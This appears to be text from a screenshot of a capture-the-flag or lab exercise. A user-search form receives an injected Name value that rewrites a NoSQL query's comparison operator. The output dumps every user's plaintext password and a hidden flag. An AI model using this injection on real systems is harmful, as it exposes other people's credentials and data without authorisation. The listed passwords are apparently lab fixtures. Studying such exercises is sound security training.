 Search User
Name
alice"}],"ComparisonOperator": "GT",
Search
Output:
Name: bob
Password: bob@123
Age: 34
Name: admin
Password: admin@123
Age: 30
Name: david
Password: david@123
Age: 38
Name: super-secret-flag
Password:
d1dfcf20bafdec74d2956dd595511f30
Age: 10
Name: alice
Password: password@123
Age: 33